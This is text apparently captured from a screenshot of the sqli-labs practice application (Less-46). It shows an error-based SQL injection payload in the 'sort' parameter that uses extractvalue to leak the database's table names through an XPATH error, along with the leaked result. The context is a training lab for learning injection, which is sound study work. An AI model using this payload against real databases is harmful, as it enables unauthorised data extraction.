 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
Network Timeline Profiles Resources Security Audits HackBar
XSS LFI XXE Other
sqli/Less-46/?sort=(select extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e)))